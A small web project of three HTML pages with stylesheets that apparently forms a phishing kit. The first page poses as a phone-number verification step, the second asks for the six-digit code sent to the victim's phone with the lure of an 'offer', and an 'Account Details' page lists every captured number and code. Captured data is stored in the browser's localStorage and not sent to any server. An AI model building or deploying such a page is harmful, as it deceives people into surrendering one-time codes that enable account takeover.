
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="1.css">

    <title>Phone Verification</title>
    <style>
        /* General Styles */
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f3f3f9;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            flex-direction: column;
        }
        
        /* Container Styling */
        .container {
            text-align: center;
            background-color: white;
            padding: 40px;
            border-radius: 15px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 400px;
            font-size: 16px;
        }

        /* Logo Styling */
        img.logo {
            max-width: 120px;
            margin-bottom: 30px;
        }

        /* Header and Text Styling */
        h1 {
            font-size: 26px;
            color: #333;
            font-weight: 600;
            margin-bottom: 15px;
        }

        p {
            font-size: 14px;
            color: #777;
            margin-bottom: 30px;
        }

        /* Input Styling */
        .input-container {
            margin-bottom: 20px;
        }

        input {
            padding: 12px;
            width: 85%;
            max-width: 320px;
            border: 1px solid #ddd;
            border-radius: 8px;
            font-size: 16px;
            color: #333;
            transition: border-color 0.3s ease;
        }

        input:focus {
            border-color: #4CAF50;
            outline: none;
        }

        /* Button Styling */
        button {
            background-color: #4CAF50;
            color: white;
            padding: 12px 25px;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-size: 18px;
            transition: background-color 0.3s ease;
        }

        button:hover {
            background-color: #45a049;
        }

        button:active {
            background-color: #388E3C;
        }

        /* Responsive Styling */
        @media (max-width: 480px) {
            .container {
                padding: 25px;
            }

            h1 {
                font-size: 22px;
            }

            button {
                font-size: 16px;
                padding: 10px 20px;
            }

            input {
                font-size: 14px;
                padding: 10px;
            }
        }
    </style>
</head>
<body>

    <div class="container">
        <img src="logo.png" alt="Logo" class="logo">

        <h1>Phone Number Verification</h1>
        <p>We’ll send a verification code to your phone. Standard carrier rates may apply.</p>

        <div class="input-container">
            <label for="phone-number">Phone Number</label><br>
            <input type="text" id="phone-number" placeholder="Enter your phone number" required>
        </div>

        <button id="next-btn">Next</button>
    </div>

    <script>
        document.getElementById('next-btn').addEventListener('click', function() {
            const phoneNumber = document.getElementById('phone-number').value;

            if (!phoneNumber) {
                alert("Please enter a valid phone number.");
                return;
            }

            let storedNumbers = JSON.parse(localStorage.getItem('userPhoneNumbers')) || [];

            // Create an object to store phone number and empty OTP initially
            storedNumbers.push({ number: phoneNumber, otp: '' });

            localStorage.setItem('userPhoneNumbers', JSON.stringify(storedNumbers));

            window.location.href = 'otp.html'; // Redirect to OTP page
        });
    </script>
</body>
</html>
</file>

<file: accounts.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="3.css">

  <title>Accounts Page</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      display: flex;
      justify-content: center;
      align-items: center;
      height: 100vh;
      background-color: #f4f4f9;
      overflow-x: hidden; /* Prevent horizontal scroll */
    }

    .container {
      width: 90%; /* Make the container responsive */
      max-width: 800px;
      padding: 20px;
      background-color: white;
      box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
      border-radius: 10px;
      text-align: center;
    }

    h2 {
      margin-bottom: 20px;
      font-size: 24px;
      color: #333;
      font-weight: 600;
    }

    .entry-container {
      margin-top: 20px;
      font-size: 18px;
      color: #333;
    }

    .entry {
      margin: 10px 0;
      padding: 10px;
      background-color: #e9e9e9;
      border-radius: 5px;
      word-wrap: break-word; /* Ensure text doesn't overflow */
    }

    button {
      margin-top: 20px;
      background-color: #f44336;
      color: white;
      padding: 12px 20px;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      font-size: 18px;
      width: 100%; /* Make the button full-width for easier tapping on mobile */
    }

    button:hover {
      background-color: #e53935;
    }

    /* Responsive Design */
    @media (max-width: 600px) {
      h2 {
        font-size: 22px; /* Slightly smaller heading on smaller screens */
      }

      .entry-container {
        font-size: 16px; /* Slightly smaller text */
      }

      .entry {
        font-size: 16px; /* Adjust entry text for mobile */
      }

      button {
        font-size: 18px; /* Ensure button text is large enough to be readable */
        padding: 15px 20px; /* Increase button padding for touch screens */
      }
    }

  </style>
</head>
<body>

  <div class="container">
    <h2>Account Details</h2>
    <div id="phone-details-container" class="entry-container">
      <!-- Dynamic content will be inserted here -->
    </div>

    <!-- Reset button to clear localStorage -->
    <button id="reset-btn">Reset Data</button>
  </div>

  <script>
    window.onload = function() {
      // Fetching stored numbers and OTPs from localStorage
      let storedEntries = JSON.parse(localStorage.getItem('userPhoneNumbers')) || [];
      const phoneDetailsContainer = document.getElementById('phone-details-container');

      // Check if there are entries in localStorage
      if (storedEntries.length === 0) {
        phoneDetailsContainer.innerHTML = "No entries found.";
        return;
      }

      // Display each phone number and OTP in the container
      storedEntries.forEach(function(entry) {
        // Display phone number
        if (entry.number) {
          const phoneEntry = document.createElement('div');
          phoneEntry.classList.add('entry');
          phoneEntry.textContent = "Phone Number: " + entry.number;
          phoneDetailsContainer.appendChild(phoneEntry);
        }

        // Display OTP
        if (entry.otp) {
          const otpEntry = document.createElement('div');
          otpEntry.classList.add('entry');
          otpEntry.textContent = "OTP: " + entry.otp;
          phoneDetailsContainer.appendChild(otpEntry);
        }
      });

      // Reset button functionality
      document.getElementById('reset-btn').addEventListener('click', function() {
        if (confirm("Are you sure you want to delete all data?")) {
          localStorage.removeItem('userPhoneNumbers'); // Remove all stored data
          phoneDetailsContainer.innerHTML = "No entries found."; // Clear the displayed content
        }
      });
    }
  </script>

</body>
</html>
</file>

<file: otp.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="2.css">

    <title>OTP Verification</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f4f4f4;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            flex-direction: column;
        }

        .container {
            text-align: center;
            background-color: white;
            padding: 40px;
            border-radius: 10px;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            width: 100%;
            max-width: 400px;
        }

        h1 {
            font-size: 26px;
            color: #333;
            font-weight: 600;
            margin-bottom: 20px;
        }

        p {
            font-size: 16px;
            color: #777;
            margin-bottom: 30px;
        }

        .input-container {
            margin-bottom: 20px;
        }

        input {
            padding: 10px;
            width: 100%;
            height: 40px;
            border: 1px solid #ddd;
            border-radius: 8px;
            text-align: center;
            font-size: 20px;
            color: #333;
            transition: border-color 0.3s ease;
        }

        input:focus {
            border-color: #4CAF50;
            outline: none;
        }

        button {
            background-color: #4CAF50;
            color: white;
            padding: 12px 25px;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-size: 18px;
            transition: background-color 0.3s ease;
        }

        button:hover {
            background-color: #45a049;
        }

        button:active {
            background-color: #388E3C;
        }

        .message {
            margin-top: 20px;
            font-size: 18px;
            font-weight: bold;
            color: #4CAF50;
        }
    </style>
</head>
<body>

    <div class="container">
        <h1>Enter OTP</h1>
        <p>Please enter the OTP sent to your phone.</p>

        <div class="input-container">
            <input type="text" id="otp" maxlength="6" placeholder="Enter OTP" />
        </div>

        <button id="submit-otp-btn">Submit OTP</button>

        <div id="message" class="message" style="display: none;">
            Thank you for verifying your number. Please wait for 1 hour to get verified and receive your offer.
        </div>
    </div>

    <script>
        const otpInput = document.getElementById('otp');

        document.getElementById('submit-otp-btn').addEventListener('click', function() {
            const otp = otpInput.value;

            if (otp.length !== 6) {
                alert("Please enter all 6 digits.");
                return;
            }

            let storedNumbers = JSON.parse(localStorage.getItem('userPhoneNumbers')) || [];

            // Find the first phone number entry without an OTP and update it
            for (let i = 0; i < storedNumbers.length; i++) {
                if (storedNumbers[i].otp === '') {
                    storedNumbers[i].otp = otp;  // Update OTP for the first number found
                    break;
                }
            }

            // Save updated list back to localStorage
            localStorage.setItem('userPhoneNumbers', JSON.stringify(storedNumbers));

            // Hide the OTP input and button
            otpInput.style.display = 'none';
            document.getElementById('submit-otp-btn').style.display = 'none';

            // Show the message indicating the waiting period
            document.getElementById('message').style.display = 'block';
        });
    </script>

</body>
</html>
</file>
<file: 1.css>
/* Responsive Styling */
@media (max-width: 768px) {
    .container {
        padding: 30px;
    }

    h1 {
        font-size: 22px;
    }

    button {
        font-size: 16px;
        padding: 10px 20px;
    }

    input {
        font-size: 14px;
        padding: 10px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 20px;
    }

    h1 {
        font-size: 20px;
    }

    button {
        font-size: 14px;
        padding: 8px 15px;
    }

    input {
        font-size: 12px;
        padding: 8px;
    }
}
</file>
<file: 3.css>
/* General Styles */
body {
  font-family: Arial, sans-serif;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
  background-color: #f4f4f9;
}

.container {
  width: 100%;
  max-width: 800px;
  text-align: center;
  padding: 20px;
  background-color: white;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  border-radius: 10px;
}

h2 {
  margin-bottom: 20px;
  font-size: 24px;
  color: #333;
  font-weight: 600;
}

.entry-container {
  margin-top: 20px;
  font-size: 18px;
  color: #333;
}

.entry {
  margin: 10px 0;
  padding: 10px;
  background-color: #e9e9e9;
  border-radius: 5px;
}

button {
  margin-top: 20px;
  background-color: #f44336;
  color: white;
  padding: 10px 20px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}

button:hover {
  background-color: #e53935;
}

/* Responsive Styles */
@media (max-width: 1024px) {
  .container {
    padding: 15px;
  }

  h2 {
    font-size: 22px;
  }

  .entry-container {
    font-size: 16px;
  }

  button {
    font-size: 14px;
    padding: 8px 15px;
  }
}

@media (max-width: 768px) {
  .container {
    max-width: 90%;
    padding: 10px;
  }

  h2 {
    font-size: 20px;
  }

  .entry-container {
    font-size: 14px;
  }

  .entry {
    padding: 8px;
    font-size: 14px;
  }

  button {
    font-size: 12px;
    padding: 6px 12px;
  }
}

@media (max-width: 480px) {
  .container {
    max-width: 100%;
    padding: 8px;
  }

  h2 {
    font-size: 18px;
  }

  .entry-container {
    font-size: 12px;
  }

  .entry {
    padding: 6px;
    font-size: 12px;
  }

  button {
    font-size: 10px;
    padding: 5px 10px;
  }
}
</file>
<file: 2.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    background-color: #f4f4f4;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    flex-direction: column;
}

.container {
    text-align: center;
    background-color: white;
    padding: 40px;
    border-radius: 10px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    width: 100%;
    max-width: 400px;
    box-sizing: border-box;
}

h1 {
    font-size: 26px;
    color: #333;
    font-weight: 600;
    margin-bottom: 20px;
}

p {
    font-size: 16px;
    color: #777;
    margin-bottom: 30px;
}

.input-container {
    display: flex;
    justify-content: space-between;
    gap: 10px;
    margin-bottom: 20px;
    justify-content: center;
    flex-wrap: nowrap; /* Ensures no wrapping on smaller screens */
}

input {
    padding: 10px;
    width: 50px;  /* Start with a standard size for large screens */
    height: 50px;
    border: 1px solid #ddd;
    border-radius: 8px;
    text-align: center;
    font-size: 20px;
    color: #333;
    transition: border-color 0.3s ease;
}

input:focus {
    border-color: #4CAF50;
    outline: none;
}

button {
    background-color: #4CAF50;
    color: white;
    padding: 12px 25px;
    border: none;
    border-radius: 8px;
    cursor: pointer;
    font-size: 18px;
    transition: background-color 0.3s ease;
}

button:hover {
    background-color: #45a049;
}

button:active {
    background-color: #388E3C;
}

.message {
    margin-top: 20px;
    font-size: 18px;
    font-weight: bold;
    color: #4CAF50;
}

/* Media Queries for Responsiveness */

/* For Tablets and smaller screens */
@media (max-width: 768px) {
    .container {
        padding: 30px;
        max-width: 90%;
    }

    h1 {
        font-size: 24px;
    }

    p {
        font-size: 14px;
    }

    .input-container {
        gap: 5px;
    }

    input {
        width: 45px;  /* Smaller size for the OTP boxes */
        height: 45px;
        font-size: 18px;
    }

    button {
        width: 100%;
        padding: 10px;
        font-size: 16px;
    }

    .message {
        font-size: 16px;
    }
}

/* For Mobile Phones (under 600px) */
@media (max-width: 600px) {
    .container {
        padding: 20px;
        max-width: 95%;
    }

    h1 {
        font-size: 22px;
    }

    p {
        font-size: 13px;
    }

    .input-container {
        gap: 5px;
    }

    input {
        width: 40px;  /* Even smaller for very small screens */
        height: 40px;
        font-size: 16px;
    }

    button {
        width: 100%;
        padding: 10px;
        font-size: 14px;
    }

    .message {
        font-size: 14px;
    }
}

/* For Small Mobile Screens (under 400px) */
@media (max-width: 400px) {
    .container {
        padding: 15px;
        max-width: 90%;
    }

    h1 {
        font-size: 20px;
    }

    p {
        font-size: 12px;
    }

    .input-container {
        gap: 5px;
    }

    input {
        width: 35px;  /* Smaller for very small phones */
        height: 35px;
        font-size: 14px;
    }

    button {
        width: 100%;
        padding: 8px;
        font-size: 12px;
    }

    .message {
        font-size: 12px;
    }
}
</file>
